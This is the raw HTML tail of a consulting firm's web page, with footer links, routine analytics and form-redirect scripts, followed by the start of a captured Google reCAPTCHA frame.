</ul>
<p>For any further information please contact grants@maximpact.com</p>
</div></section>
<div  class='hr av-r8f0m-725ab4b2a3a2379a9f476e3a9734c482 hr-invisible  avia-builder-el-6  el_after_av_textblock  avia-builder-el-last  '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div></div><!-- close content main div --></div></div><div id='grey_bg'  class='avia-section av-krhzi-4a3e461aa5248a31678a062bda5d7bfe main_color avia-section-default avia-no-border-styling  avia-builder-el-7  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll  container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-342'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '  style='font-size:20px; '  itemprop="text" ></div></section>
<div  class='avia-button-wrap avia-button-center  avia-builder-el-9  el_after_av_textblock  avia-builder-el-last ' ><a href='https://www.maximpact.com/grant-assistance/'  class='avia-button av-7o1ri-995a0a3bb3b5e375652dec480cd39411 avia-icon_select-no avia-size-large avia-position-center avia-color-theme-color '  target="_blank"  rel="noopener noreferrer"><span class='avia_iconbox_title' >View grant services</span></a></div>
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><img src="https://www.maximpact.com/wp-content/uploads/2016/05/footerlogo.png" /></div>
		<span class="seperator extralight-border"></span></section><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Consulting Services</a></p>
<p><a href="https://www.maximpact.com/project-services/" >Project Services</a></p>
<p><a href="https://www.maximpact.com/business-development-services/" >Business Services</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Community Solutions</a></p>
<p><a href="https://www.maximpact.com/energy-efficiency-and-renewable-energy/" >Energy Efficiency & Renewable Energy</a></p>
<p><a href="https://www.maximpact.com/waste-and-recycling-consulting/" >Waste & Recycling</a></p>
<p><a href="https://www.maximpact.com/water-consulting-services/" >Water Resource Management</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Refugee Language Live Classes</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/fast-track-to-employment/" class="cr-foottitle" target="_blank">Refugees Integration</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Hospitality & Retail</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Nursing & Social Care</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Agriculture & Construction</a></p>
<p><a href="https://www.maximpact.com/fast-track-to-employment/" >Job Opportunities</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/capacity-building-and-training/ " class="cr-foottitle" target="_blank">Capacity Building & Training</a></p>
<p><a href="https://www.maximpact.com/webinar-training/">Online Webinars</a></p>
<p><a href="https://www.maximpact.com/capacity-building-training/">Institutional Capacity Building</a></p>
<p><a href="https://www.maximpact.com/fundraising-training-course/">Fundraising Masterclass</a></p>
<p><a href="https://maximpact-online-courses.teachable.com/p/grant-proposal-writing">Grant Proposal Writing Masterclass</a></p>
<p><a href="https://www.maximpact.com/water-sector-training-courses/">Training in Water Sector</a></p>
<p><a href="https://www.maximpact.com/waste-management-training-courses/">Training in Waste Sector</a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><p><a href="https://www.maximpact.com/" class="cr-foottitle" target="_blank">Additional Resources</a></p>
<p><a href="http://maximpact-blog.com" >Blog</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><div id='Socket' class='sidebar_shortcode'><div id="text-10" class="widget clearfix widget_text">			<div class="textwidget">© 2012 - 2024 <br/>
Ibrands Limited</div>
		</div><div id="text-11" class="widget clearfix widget_text">			<div class="textwidget"><div class="cr-footleft">
<ul>
<li><a href="mailto:info@maximpact.com">info@maximpact.com</a></li>
<li><a href="https://www.maximpact.com/about-us/">About us </a></li>
<li><a href="//www.iubenda.com/privacy-policy/7920728" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<li><a href="http://maximpactblog.com/">Blog</a></li>
<li><a href="https://www.maximpact.com/">Home</a></li>


</ul>
<div style="clear: both;"></div>
</div>

<div class="cr-footright">

<a href="https://www.instagram.com/maximpact_com/" target="_blank"><div class="cr-social instagram" title="Instagram"></div></a>

<a href="https://plus.google.com/109926310881213739224" target="_blank"><div class="cr-social googleplus" title="Google Plus"></div></a>

<a href="https://www.linkedin.com/in/tomholland1?trk=nav_responsive_tab_profile" target="_blank"><div class="cr-social linkedin" title="LinkedIn"></div></a>

<a href="https://twitter.com/Maximpactdotcom" target="_blank"><div class="cr-social twitter" title="Twitter"></div></a>

<a href="http://www.facebook.com/Maximpactdotcom" target="_blank"><div class="cr-social facebook" title="Facebook"></div></a>

<div style="clear: both;"></div>
</div></div>
		</div></div></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/max-child/*","/wp-content/themes/max/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Twitter universal website tag code -->

<script>

!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);

},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',

a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');

// Insert Twitter Pixel ID and Standard Event data below

twq('init','o152d');

twq('track','PageView');

</script>

<!-- End Twitter universal website tag code -->

	
<script type="text/javascript"> _linkedin_partner_id = "620572"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=620572&fmt=gif" /> </noscript>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.maximpact.com/wp-content/themes/max/framework/';
    avia_framework_globals.installedAt = 'https://www.maximpact.com/wp-content/themes/max/';
    avia_framework_globals.ajaxurl = 'https://www.maximpact.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia.js" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/shortcodes.js" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/contact/contact.js" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/countdown/countdown.js" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery/gallery.js" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/magazine/magazine.js" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/isotope.js" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/menu/menu.js" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/notification/notification.js" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/numbers/numbers.js" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/tabs/tabs.js" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/timeline/timeline.js" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/toggles/toggles.js" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-templatebuilder/avia-shortcodes/video/video.js" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maximpact.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.maximpact.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-hamburger-menu.js" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/aviapopup/jquery.magnific-popup.min.js" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-lightbox.js" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-megamenu.js" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/js/avia-snippet-widget.js" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-gutenberg/js/avia_blocks_front.js" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max-child/js/avia.js" id="avia-default-child-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.8","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" id="layerslider-js-after">
/* <![CDATA[ */
jQuery(function() { _initLayerSlider( '#layerslider_17_onn1yxc1djir', {sliderVersion: '', responsiveUnder: 1140, layersContainer: 1140, hideUnder: 0, hideOver: 100000, autoStart: false, startInViewport: false, keybNav: false, touchNav: false, forceCycles: false, skin: 'fullwidth', thumbnailNavigation: 'disabled', skinsPath: 'https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/skins/', type: 'fullwidth', showCircleTimer: false}); });
//# sourceURL=layerslider-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.maximpact.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.maximpact.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16461' == event.detail.contactFormId ) { //if the form if equals #16461
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=HXLMAHBWLE7CN';
    }
}, false );


document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16532' == event.detail.contactFormId ) { //if the form if equals #16532
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=66RW9SGBVE56U';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16646' == event.detail.contactFormId ) { //if the form if equals #16646
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=NDTC7MESY6AK4';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16972' == event.detail.contactFormId ) { //if the form if equals #16972
      location = 'https://www.maximpact.com/inquiry-energy-audit-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16980' == event.detail.contactFormId ) { //if the form if equals #16980
      location = 'https://www.maximpact.com/inquiry-implementation-of-solutions-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16841' == event.detail.contactFormId ) { //if the form if equals #16841
      location = 'https://www.maximpact.com/industrial-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16864' == event.detail.contactFormId ) { //if the form if equals #16864
      location = 'https://www.maximpact.com/commercial-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16891' == event.detail.contactFormId ) { //if the form if equals #16891
      location = 'https://www.maximpact.com/municipalities-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16828' == event.detail.contactFormId ) { //if the form if equals #16828
      location = 'https://www.maximpact.com/inquiry-ai-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16897' == event.detail.contactFormId ) { //if the form if equals #16897
      location = 'https://www.maximpact.com/renewable-energy-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17137' == event.detail.contactFormId ) { //if the form if equals #17137
      location = 'https://www.maximpact.com/social-and-economic-refugee-integration-inquiry-submitted/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17243' == event.detail.contactFormId ) { //if the form if equals #17243
      location = 'https://www.maximpact.com/inquiry-seminar-energy-efficiency-success/';
    }
}, false );


document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17121' == event.detail.contactFormId ) { //if the form if equals #17121
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=DANFV9E4VLX7S';
    }
}, false );
</script>
<!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE&co=aHR0cHM6Ly93d3cubWF4aW1wYWN0LmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jdquzzwhorz5
body_size: 48380
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
